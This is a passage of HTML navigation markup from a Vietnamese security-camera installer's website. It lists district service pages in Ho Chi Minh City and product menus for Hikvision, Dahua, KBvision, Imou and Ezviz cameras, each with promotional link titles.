title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision cho điện thoại, Cách xem camera Hikvision trên điện thoại, Hướng dẫn kết nối camera Hikvision với điện thoại, Cài đặt xem camera Hikvision qua wifi, Hướng dẫn sử dụng ứng dụng xem camera Hikvision trên điện thoại, Cách cài đặt xem camera Hikvision trên smartphone, Hướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="cong-ty-lap-camera-viet-nam.net" title="Liên hệ lắp camera quan sát giá rẻ chính hãng uy tín tại tphcm">Li&ecirc;n Hệ Lắp Camera</a>
										<ul class="box-mncon1">
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="An Thành Phát chuyên cung cấp dịch vụ bảo trì, sửa chữa và lắp đặt camera quận Tân Bình có mặt ngay trong 30 phút, nhanh chóng, ...">Lắp Camera Quận T&acirc;n B&igrave;nh</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Phu-Gia-Re.vn" title="Lắp đặt camera quan sát quận Tân Phú tại An THành Phát với dịch vụ chuyên nghiệp, chất lượng cao cùng với đội ngũ kỹ thuật được đào tạo bài bản.">Lắp Camera Quận T&acirc;n Ph&uacute;</a></li>
											<li>
												<a href="Cong-ty-lap-camera-Quan-Phu-Nhuan.vn" title="Thời gian vài năm vừa qua, quận Phú Nhuận đã có nhiều thay đổi về kinh tế, sự phát triển nhanh, đường phố được gắn camera, tỉ lệ phạm tội giảm, ...">Lắp Camera Quận Ph&uacute; Nhận</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Lắp camera Quận Bình Tân giá ưu đãi cực lớn, hỗ trợ triển khai hệ thống camera trong ngày theo yêu cầu, miễn phí công lắp đặt và dây cáp ...">Lắp Camera Quận B&igrave;nh T&acirc;n</a></li>
											<li>
												<a href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="Gò Vấp là một trong những quận tiên phong lắp đặt camera tại 29 tuyến đường có tình hình giao thông phức tạp, 47 tuyến hẻm và 40 hộ kinh doanh phòng trọ cho ...">Lắp Camera Quận G&ograve; Vấp</a></li>
											<li>
												<a href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="Với hơn 10 năm kinh nghiệm trong lĩnh vực sửa chữa, bảo trì và lắp đặt camera tại bình thạnh. An Thành Phát đã có chỗ đứng vững chắc trên ...">Lắp Camera Quận B&igrave;nh Thạnh</a></li>
											<li>
												<a href="cong-ty-camera-quan-1-chat-luong.vn" title="Lắp camera tại Quận 1 có thể giúp kiểm soát và hạn chế những vấn đề này. Không những thế, việc lắp camera còn giúp gia đình bạn dễ dàng hơn ...">Lắp Camera Quận 1</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="Lắp camera quận 2 là một biện pháp hữu hiệu giúp nâng cao sự an ninh cho khu vực cũng như các doanh nghiệp và gia đình. Lắp đặt camera quận 2 - khuyến mãi cực sốc trong năm 2023">Lắp Camera Quận 2</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-4.vn" title="Nắm bắt được nhu cầu lắp đặt camera tại quận 8 ngày một tăng cao, công ty chúng tôi luôn có nhiều chương trình, chính sách khuyến mãi vô cùng ...">Lắp Camera quận 8</a></li>
											<li>
												<a href="Cong-Ty-lap-Camera-Quan-6-Uy-Tin.vn" title="Lắp đặt camera quận 6 với các khuyến mãi năm 2023 ❖ bảo vệ cuộc sống người thân, gia đình ❖ cảnh báo vấn nạn trộm cướp gia tăng ❖ giảm, tư vấn lắp đặt tận nơi miễn phí, cho dùng thử camera...">Lắp Camera Quận 6</a></li>
											<li>
												<a href="Cong-ty-Lap-camera-Quan-7.vn" title="Lắp đặt camera quan sát tại quận 7 trở nên phổ biến và cần thiết hơn bao giờ hết. Ngoài việc giám sát chống trộm, đảm bảo an ninh một công cụ rất rất thiết giám sát và quan sát được các sự việc khác xảy ra">Lắp Camera Quận 7</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-9.vn" title="Công ty lắp camera quan sát Quận 8. Thời gian vừa qua, do kinh tế khu vực Quận 8 tăng trưởng nhanh mà số lượng tội phạm, kẻ gian và lừa đảo không ngưng gia tăng trong thời điểm kinh tế khó khăn hiện nay">Lắp Camera Quận 8</a></li>
											<li>
												<a href="Cong-Ty-Camera-quan-10-chat-luong.vn" title="An Thành Phát chi nhánh Quận 10, khách hàng sẽ được cung cấp các sản phẩm đa dạng như: camera giám sát gia đình, văn phòng, máy chấm công  giải pháp giám sát tài sản và hạn chế rui ro trong cuộc sống ">Lắp Camera Quận 10</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-11.vn" title=" Ngoài ra khi lắp đặt camera ở quận 11 theo yêu cầu,  chúng tôi cam kết giá rẻ nhất tại quận 11, cùng chất lượng dịch vụ tốt nhất sau khi lắp đặt.">Lắp Camera Quận 11</a></li>
											<li>
												<a href="Cong-ty-camera-quan-12.vn" title="Lắp đặt camera quận 12 uy tín &amp; giá rẻ ✔️ đủ các dòng camera wifi xoay 360 độ ⭐ giám sát từ mọi góc nhìn cho công trình ✓ báo động chọn lựa hoàn hảo cho ngôi nhà bạn ❖ bảo vệ tài sản thiết yếu ❖ chống trộm và cảnh báo đột nhập">Lắp Camera Quận 12</a></li>
										</ul>
									</li>
								</ul>
							</li>
						</ul>
						<i class="bi bi-list mobile-nav-toggle">&nbsp;</i></nav>
					<!-- .navbar --></div>
				<span class="toggle_icon" onclick="openNav()"><img alt="Menu" height="37" src="cameraquan8/images/toggle-icon.webp" width="44" /></span>
				<div class="dropdown">
					<button aria-expanded="false" aria-haspopup="true" class="btn btn-secondary dropdown-toggle" data-toggle="dropdown" id="open-ulsanpham" type="button">SẢN PHẨM</button>
					<ul class="ulsanpham">
						<!----start category---->
						<li class="lisanpham">
							<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Camera Trọn Bộ</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Hiện nay dòng camera quan sát HIKVISON là dòng camera quan sát được nhiều người dùng tin tưởng và sử dụng với chất lượng camera tốt đồ bền camera lâu dài.Ngoài ra giá cả thương hiệu camera này cực tôt phù hợp cho mọi gia đình.">Camera HIKVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-kbvision-tron-bo.html" title="Thương hiệu camera quan sát KBVISION dòng camera thương hiệu MỸ(USA),Chất lượng sản phẩm khỏi phải bàn cãi về chất lương sản phẩm của thương hiệu camera này.Sản phẩm được nhiều người tiêu dùng lựa chọn.Sản phẩm phù hợp cho các công trình dự án và gia đình,..">Camera KBVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Camera thương hiệu Dahua là một trong những thương hiêu camera đã xuất hiện tại Việt Nam.Từ khoản năm 2013.Hiện nay thương hiệu camera này tích hợp nhiều công nghệ mới nhất.Chế dộ hậu mãi và bảo hành tốt.Camera thích hợp cho mọi công trình.">Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-gia-re-tron-goi.html" title="Lắp đặt camera giá rẻ trọn gói bao công lắp đặt.Chúng tôi một trong những dơn vị lắp đặt camera uy tín nhất tạI Thành Phố Hồ Chí Minh.Camera hình ảnh FULL HD.Giá thành tốt nên được rất nhiều gia đình sử dụng.Camera Bảo hành được 2 năm tại nhà cho quý khách.">Camera gi&aacute; Rẻ Trọn Bộ</a></li>
										<li>
											<a href="bo-camera-nen-dung.html" title="Khi chúng ta lắp đặt camera thì camera nên dùng là là điều băn khoăn với người mới sử dụng lần đầu.Sau đây chúng tôi sẽ giới thiệu những mẫu camera phù hợp nên dùng.Nên kể đến dòng:Camera IP WIFI,Hệ thống nhiều camera nên dùng Camera Đi dây.">Bộ Camera N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="lap-camera-co-mau-ban-dem.html" title="Công nghệ có màu ban dêm là công nghệ Tiên tiến nhất được tích hợp vào cáo dòng camera hiên nay.Thương hiệu camera sử dụng công nghệ ban đêm có màu,Camera KB vision,Dahua,HIK VISION.Tuy nhiên dòng camera này giá thành hơi cao.">Bộ Camera C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="lap-camera-starlight.html" title="Công nghệ Star light là dòng công nghệ ban đêm có màu khi có ánh sáng yếu.Camera hình ảnh chân thực rõ nét.Có thể dây là tính năng ưu việt nhất đây là giải phap thay thế công nghệ camera hồng ngoại hiện nay.">Bộ Camera Starlight</a></li>
										<li>
											<a href="lap-camera-chong-trom.html" title="Công nghệ báo động chống trộm hiện nay đã được tích hợp vào camera.Có thể nói đây tính năng giúp tăng cường an ninh lên mức độ tốt nhất hiện nay.giúp gia chủ phát hiện kẻ trộm đột nhập vào nhà của minh nhanh chóng nhất.">Bộ Camera B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-co-thu-am.html" title="Hiện nay Camera thu âm được nhiều cửa hàng và công ty được sử dụng.Với ưu điểm dòng camera nay giúp gia chủ ghi âm những sự việc diễn ra là bằng chứng khi có cuộc cãi vả tranh chấp.">Bộ Camera c&oacute; Ghi &Acirc;m</a></li>
										<li>
											<a href="lap-camera-ultra-hd-tron-bo.html" title="Lắp đặt trọn bộ camera quan sát chất lượng 2K siêu nét, đem lại giải pháp an ninh tuyệt vời tiết kiệm chi phí cho gia đình, văn phòng, ...">Bộ Camera Chất Lượng 2K</a></li>
										<li>
											<a href="camera-sieu-net-Ultra-hd.html" title="Trọn bộ camera giám sát hình ảnh chất lượng 4K siêu sắc nét giá cả phải chăng phù hợp với các điều kiện kinh tế">Bộ Camera Chất Lượng 4K</a></li>
										<li>
											<a href="bo-camera-wifi.html" title="Hiện nay dòng camera IP wifi là dòng camera được ưa chuộng nhất bởi tính tiện dụng và dễ dàng cài dặt và lắp đặt.Chỉ với số tiền nhỏ bạn đã có 1 chiếc camera bảo vệ an ninh cho nhà của bạn.">Bộ Camera Wifi</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp camera wifi imou giá rẻ thiết kế gọn bắt mắt giám sát ổn định" href="camera-wifi-imou.html" title="Lắp camera wifi imou lựa chọn camera wifi giá rẻ dễ dàng sử dụng giám sát quản lý qua điện thoại, camera tích hợp nhiều chức năng thông minh">Camera Imou</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-imou-lap-ngoai-troi.html" title="Lắp camera wifi imou ngoài trời chịu mưa nắng sản phẩm phù hợp lắp camera trước cổng nhà công trình nhà xưởng">Camera Imou Ngo&agrave;i trời</a></li>
										<li>
											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
